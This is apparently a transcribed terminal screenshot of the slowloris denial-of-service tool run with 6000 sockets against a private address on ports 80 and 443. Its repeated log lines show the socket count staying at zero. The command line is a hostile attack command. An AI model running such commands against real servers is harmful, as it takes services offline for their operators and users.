 visheshrangwani — slowloris -s 6000 -p 443 192.168.2.236 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.236 ...
~ — slowloris -s 6000 -p 443 192.168.2.236
[04-12-2022 02:48:09] Socket count: 0
[04-12-2022 02:48:09] Creating 6000 new sockets...
[04-12-2022 02:48:24] Sending keep-alive headers...
[04-12-2022 02:48:24] Socket count: 0
[04-12-2022 02:48:24] Creating 6000 new sockets...
[04-12-2022 02:48:39] Sending keep-alive headers...
[04-12-2022 02:48:39] Socket count: 0
[04-12-2022 02:48:39] Creating 6000 new sockets...
[04-12-2022 02:48:54] Sending keep-alive headers...
[04-12-2022 02:48:54] Socket count: 0
[04-12-2022 02:48:54] Creating 6000 new sockets...
[04-12-2022 02:49:09] Sending keep-alive headers...
[04-12-2022 02:49:09] Socket count: 0
[04-12-2022 02:49:09] Creating 6000 new sockets...
[04-12-2022 02:49:24] Sending keep-alive headers...
[04-12-2022 02:49:24] Socket count: 0
[04-12-2022 02:49:24] Creating 6000 new sockets...
[04-12-2022 02:49:39] Sending keep-alive headers...
[04-12-2022 02:49:39] Socket count: 0
[04-12-2022 02:49:39] Creating 6000 new sockets...
[04-12-2022 02:49:54] Sending keep-alive headers...
[04-12-2022 02:49:54] Socket count: 0
[04-12-2022 02:49:54] Creating 6000 new sockets...
[04-12-2022 02:50:09] Sending keep-alive headers...
[04-12-2022 02:50:09] Socket count: 0
[04-12-2022 02:50:09] Creating 6000 new sockets...
[04-12-2022 02:50:24] Sending keep-alive headers...
[04-12-2022 02:50:24] Socket count: 0
[04-12-2022 02:50:24] Creating 6000 new sockets...